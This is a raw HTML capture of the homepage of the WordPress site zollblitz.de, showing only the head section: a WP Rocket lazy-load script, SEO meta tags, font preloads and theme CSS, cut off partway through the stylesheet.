

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zollblitz.de/
body_size: 79873
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zollblitz</title><link rel="preload" as="font" href="https://zollblitz.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.41.0" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZOIHQ.woff2" crossorigin><link rel="preload" as="font" href="https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" as="font" href="https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" as="font" href="https://zollblitz.de/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin><style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3{-webkit-margin-before:.5rem;margin-block-start:.5rem;-webkit-margin-after:1rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}p{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:.9rem;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}b,strong{font-weight:bolder}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}img{border-style:none;height:auto;max-width:100%}[hidden],template{display:none}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after{content:""}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:-webkit-focus-ring-color auto 5px}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;-webkit-margin-after:15px;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table tbody+tbody{-webkit-border-before:2px solid hsla(0,0%,50.2%,.5019607843);border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}li,ul{-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.page-content a{text-decoration:underline}.sticky{position:relative;display:block}.hide{display:none!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}body:not([class*=elementor-page-]) .site-main{-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){body:not([class*=elementor-page-]) .site-main{-webkit-padding-start:10px;padding-inline-start:10px;-webkit-padding-end:10px;padding-inline-end:10px}}@media (min-width:576px){body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){body:not([class*=elementor-page-]) .site-main{max-width:1140px}}@font-face{font-display:swap;font-family:eicons;src:url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.41.0);src:url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.41.0#iefix) format("embedded-opentype"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.41.0) format("woff2"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.41.0) format("woff"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.41.0) format("truetype"),url(https://zollblitz.de/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.41.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-close:before{content:"\e87f"}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor iframe,.elementor object{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button{width:auto}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){table table{font-size:.8em}.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}.elementor-column{width:100%}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:not(.e-div-block-base){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-element:not(.e-div-block-base) .elementor-widget-container,.elementor-element:not(.e-div-block-base):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-9{--e-global-color-primary:#FD0100;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FD0100;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto 